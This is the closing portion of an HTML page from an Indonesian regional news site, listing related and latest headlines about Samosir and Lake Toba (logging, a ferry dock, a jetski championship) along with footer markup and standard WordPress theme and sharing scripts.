href="https://gorgajenius.id/ngaur-aksi-segelintir-masyarakat-di-dermaga-kmp-tao-toba-tomok-diduga-ngaco-dan-salah-alamat/" itemprop="url" title="Permalink ke: Ngaur, Aksi Segelintir Masyarakat di Dermaga KMP TAO TOBA Tomok Diduga Ngaco dan Salah Alamat !" class="image-related" rel="bookmark"><img width="300" height="169" src="https://gorgajenius.id/wp-content/uploads/2025/03/IMG-20250331-WA0027.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250331-WA0027" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/ngaur-aksi-segelintir-masyarakat-di-dermaga-kmp-tao-toba-tomok-diduga-ngaco-dan-salah-alamat/" itemprop="url" class="rp-title" title="Permalink ke: Ngaur, Aksi Segelintir Masyarakat di Dermaga KMP TAO TOBA Tomok Diduga Ngaco dan Salah Alamat !" rel="bookmark">Ngaur, Aksi Segelintir Masyarakat di Dermaga KMP TAO TOBA Tomok Diduga Ngaco dan Salah Alamat !</a></div></li><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/rekor-muri-pecah-1-431-pelajar-meriahkan-opening-ceremony-hari-kelima-aquabike-jetski-world-championship-2024/" itemprop="url" title="Permalink ke: Rekor MURI Pecah! 1.431 Pelajar Meriahkan Opening Ceremony Hari Kelima Aquabike Jetski World Championship 2024" class="image-related" rel="bookmark"><img width="300" height="178" src="https://gorgajenius.id/wp-content/uploads/2024/11/IMG-20241117-WA0022-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20241117-WA0022" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/rekor-muri-pecah-1-431-pelajar-meriahkan-opening-ceremony-hari-kelima-aquabike-jetski-world-championship-2024/" itemprop="url" class="rp-title" title="Permalink ke: Rekor MURI Pecah! 1.431 Pelajar Meriahkan Opening Ceremony Hari Kelima Aquabike Jetski World Championship 2024" rel="bookmark">Rekor MURI Pecah! 1.431 Pelajar Meriahkan Opening Ceremony Hari Kelima Aquabike Jetski World Championship 2024</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
	<div class="gmr-box-content-single"><h3 class="widget-title"><span>Terkini</span></h3><div class="site-main gmr-single gmr-infinite-selector gmr-related-infinite"><div id="gmr-main-load"><div class="item-infinite"><div class="item-box clearfix post-22459 post type-post status-publish format-standard has-post-thumbnail category-samosir tag-semburan-lumpur"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/awalnya-ngebor-mata-air-akhirnya-dapat-semburan-lumpur/" itemprop="url" title="Permalink ke: Awalnya Ngebor Mata Air, Akhirnya Dapat Semburan Lumpur" class="image-related" rel="bookmark"><img width="178" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/07/IMG-20250731-WA0030.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250731-WA0030" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/awalnya-ngebor-mata-air-akhirnya-dapat-semburan-lumpur/" class="rp-title" itemprop="url" title="Permalink ke: Awalnya Ngebor Mata Air, Akhirnya Dapat Semburan Lumpur" rel="bookmark">Awalnya Ngebor Mata Air, Akhirnya Dapat Semburan Lumpur</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-22068 post type-post status-publish format-standard has-post-thumbnail category-samosir tag-dermaga-tomok tag-ruang-tunggu-pelabuhan-kmp-tao-toba"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/manjakan-penumpang-ruang-tunggu-pelabuhan-kmp-tao-toba-dermaga-tomok-diresmikan/" itemprop="url" title="Permalink ke: Manjakan Penumpang, Ruang Tunggu Pelabuhan KMP Tao Toba Dermaga Tomok Diresmikan" class="image-related" rel="bookmark"><img width="219" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/06/IMG-20250616-WA0009.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250616-WA0009" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/manjakan-penumpang-ruang-tunggu-pelabuhan-kmp-tao-toba-dermaga-tomok-diresmikan/" class="rp-title" itemprop="url" title="Permalink ke: Manjakan Penumpang, Ruang Tunggu Pelabuhan KMP Tao Toba Dermaga Tomok Diresmikan" rel="bookmark">Manjakan Penumpang, Ruang Tunggu Pelabuhan KMP Tao Toba Dermaga Tomok Diresmikan</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-22038 post type-post status-publish format-standard has-post-thumbnail category-samosir tag-bps-medan tag-dprd-komisi-iii tag-uptd-kph-iii"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/setelah-berulangkali-di-beritakan-dan-diviralkan-akhirnya-bps-medan-uptd-kph-iii-bersama-anggota-dprd-komisi-iii-tinjau-pembalakan-hutan-pinus-di-desa-simbolon-purba-pulau-samosir/" itemprop="url" title="Permalink ke: Setelah Berulangkali di Beritakan dan Diviralkan Akhirnya BPS Medan, UPTD KPH III Bersama Anggota DPRD Komisi III Tinjau Pembalakan Hutan Pinus Di Desa Simbolon Purba Pulau Samosir" class="image-related" rel="bookmark"><img width="110" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/06/IMG-20250612-WA0017.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250612-WA0017" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/setelah-berulangkali-di-beritakan-dan-diviralkan-akhirnya-bps-medan-uptd-kph-iii-bersama-anggota-dprd-komisi-iii-tinjau-pembalakan-hutan-pinus-di-desa-simbolon-purba-pulau-samosir/" class="rp-title" itemprop="url" title="Permalink ke: Setelah Berulangkali di Beritakan dan Diviralkan Akhirnya BPS Medan, UPTD KPH III Bersama Anggota DPRD Komisi III Tinjau Pembalakan Hutan Pinus Di Desa Simbolon Purba Pulau Samosir" rel="bookmark">Setelah Berulangkali di Beritakan dan Diviralkan Akhirnya BPS Medan, UPTD KPH III Bersama Anggota DPRD Komisi III Tinjau Pembalakan Hutan Pinus Di Desa Simbolon Purba Pulau Samosir</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-21961 post type-post status-publish format-standard has-post-thumbnail category-samosir tag-geopark-toba tag-kaldera tag-pembalakan-hutan"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/di-kabupaten-samosir-aktivitas-pembalakan-hutan-dikawasan-kaldera-mengancam-status-geopark-toba/" itemprop="url" title="Permalink ke: Di Kabupaten Samosir, Aktivitas  Pembalakan Hutan Dikawasan Kaldera Mengancam Status &#8216;GEOPARK TOBA&#8217;" class="image-related" rel="bookmark"><img width="178" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/06/IMG-20250603-WA0003.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250603-WA0003" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/di-kabupaten-samosir-aktivitas-pembalakan-hutan-dikawasan-kaldera-mengancam-status-geopark-toba/" class="rp-title" itemprop="url" title="Permalink ke: Di Kabupaten Samosir, Aktivitas  Pembalakan Hutan Dikawasan Kaldera Mengancam Status &#8216;GEOPARK TOBA&#8217;" rel="bookmark">Di Kabupaten Samosir, Aktivitas  Pembalakan Hutan Dikawasan Kaldera Mengancam Status &#8216;GEOPARK TOBA&#8217;</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-21361 post type-post status-publish format-standard has-post-thumbnail category-samosir tag-dermaga-kmp-tao-toba-tomok"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/ngaur-aksi-segelintir-masyarakat-di-dermaga-kmp-tao-toba-tomok-diduga-ngaco-dan-salah-alamat/" itemprop="url" title="Permalink ke: Ngaur, Aksi Segelintir Masyarakat di Dermaga KMP TAO TOBA Tomok Diduga Ngaco dan Salah Alamat !" class="image-related" rel="bookmark"><img width="300" height="169" src="https://gorgajenius.id/wp-content/uploads/2025/03/IMG-20250331-WA0027.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250331-WA0027" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/ngaur-aksi-segelintir-masyarakat-di-dermaga-kmp-tao-toba-tomok-diduga-ngaco-dan-salah-alamat/" class="rp-title" itemprop="url" title="Permalink ke: Ngaur, Aksi Segelintir Masyarakat di Dermaga KMP TAO TOBA Tomok Diduga Ngaco dan Salah Alamat !" rel="bookmark">Ngaur, Aksi Segelintir Masyarakat di Dermaga KMP TAO TOBA Tomok Diduga Ngaco dan Salah Alamat !</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-19960 post type-post status-publish format-standard has-post-thumbnail category-samosir tag-aquabike-jetski-world-championship-2024 tag-rekor-muri"><div class="other-content-thumbnail"><a href="https://gorgajenius.id/rekor-muri-pecah-1-431-pelajar-meriahkan-opening-ceremony-hari-kelima-aquabike-jetski-world-championship-2024/" itemprop="url" title="Permalink ke: Rekor MURI Pecah! 1.431 Pelajar Meriahkan Opening Ceremony Hari Kelima Aquabike Jetski World Championship 2024" class="image-related" rel="bookmark"><img width="300" height="178" src="https://gorgajenius.id/wp-content/uploads/2024/11/IMG-20241117-WA0022-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20241117-WA0022" /></a></div><h4 class="infinite-related-title"><a href="https://gorgajenius.id/rekor-muri-pecah-1-431-pelajar-meriahkan-opening-ceremony-hari-kelima-aquabike-jetski-world-championship-2024/" class="rp-title" itemprop="url" title="Permalink ke: Rekor MURI Pecah! 1.431 Pelajar Meriahkan Opening Ceremony Hari Kelima Aquabike Jetski World Championship 2024" rel="bookmark">Rekor MURI Pecah! 1.431 Pelajar Meriahkan Opening Ceremony Hari Kelima Aquabike Jetski World Championship 2024</a></h4></div></div></div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/?pgrelated=2">2</a></li>
	<li><a rel="nofollow" class="page-numbers" href="https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/?pgrelated=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/?pgrelated=51">51</a></li>
	<li><a rel="nofollow" class="next page-numbers" href="https://gorgajenius.id/tpl-beri-bantuan-mobiler-meja-dan-kursi-kepada-paud-desa-hutagalung/?pgrelated=2">Berikutnya</a></li>
</ul>
</div>
					<div class="text-center gmr-newinfinite">
						<div class="page-load-status">
							<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
								<div class="gmr-ajax-wrap">
									<div class="gmr-ajax-loader">
										<div></div>
										<div></div>
									</div>
								</div>
							</div>
							<p class="infinite-scroll-last">No More Posts Available.</p>
							<p class="infinite-scroll-error">No more pages to load.</p>
						</div><p><button class="view-more-button heading-text">View More</button></p>
					</div>
					</div></div>
	</main><!-- #main -->

</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="media_image-11" class="widget widget_media_image"><img width="720" height="690" src="https://gorgajenius.id/wp-content/uploads/2025/09/IMG-20250930-WA0008.jpg" class="image wp-image-23233  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="IMG-20250930-WA0008" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->


	<div id="footer-container">
		<div id="footer-sidebar" class="widget-footer" role="complementary">
			<div class="container">
				<div class="row">
											<div class="footer-column col-md-footer6">
							<div id="media_image-9" class="widget widget_media_image"><img width="1475" height="1206" src="https://gorgajenius.id/wp-content/uploads/2025/02/IMG-20250226-WA0012-1.jpg" class="image wp-image-20834  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="IMG-20250226-WA0012" /></div>						</div>
																								</div>
			</div>
		</div>
	</div><!-- #footer-container -->
		

	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://gorgajenius.id/" class="custom-footerlogo-link" itemprop="url" title="GORGAJENIUS"><img src="https://gorgajenius.id/wp-content/uploads/2023/01/20230114_091248_0000.jpg" alt="GORGAJENIUS" title="GORGAJENIUS" itemprop="image" /></a></div>									</div>
				<span class="pull-left theme-copyright">Hak cipta @gorgaJenius 2022</span>				<ul id="copyright-menu" class="menu"><li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://gorgajenius.id/redaksi/" itemprop="url">Redaksi</a></li>
</ul>						</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newkarma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://gorgajenius.id/wp-content/themes/newkarma/js/js-plugin-min.js?ver=2.0.4" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gorgajenius.id/wp-content/themes/newkarma/js/infinite-scroll-custom.js?ver=2.0.4" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://gorgajenius.id/wp-content/themes/newkarma/js/customscript.js?ver=2.0.4" id="newkarma-customscript-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://gorgajenius.id/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://gorgajenius.id/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://gorgajenius.id/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://gorgajenius.id/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>

</body>
</html>
	